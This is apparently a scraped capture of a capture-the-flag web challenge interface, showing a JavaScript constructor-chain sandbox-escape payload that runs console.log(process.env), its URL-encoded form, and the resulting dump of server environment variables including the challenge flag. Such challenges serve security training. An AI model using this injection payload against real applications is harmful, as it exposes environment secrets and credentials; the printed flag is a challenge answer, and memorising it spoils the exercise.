 INFO INPUTS INSPECT
INPUT_WEBSITE xn--dj-yeswehack-0hbb.com
INPUT_CODE (this.constructor.constructor("console.log(process.env)"))()
SUBMIT
WAF
input_website xn--dj-yeswehack-0hbb.com Url Encode xn--dj-yeswehack-0hbb.com output_website
input_code (this.constructor.constructor("console.log(process.env)"))() Url Encode (this.constructor.constructor(%22console.log(process.env)%22))() output_code
INPUT
OUTPUT
CODE RESULT HTML <>
{
USER: 'nobody',
SHLVL: '3',
HOME: '/',
LOGNAME: 'nobody',
TINI_KILL_PROCESS_GROUP: '1',
PATH: '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
SHELL: '/bin/sh',
PWD: '/',
FLAG: 'FLAG{Y0u_ju5t_h4v3_t0_dive_d33p}'
}
<html>
<body>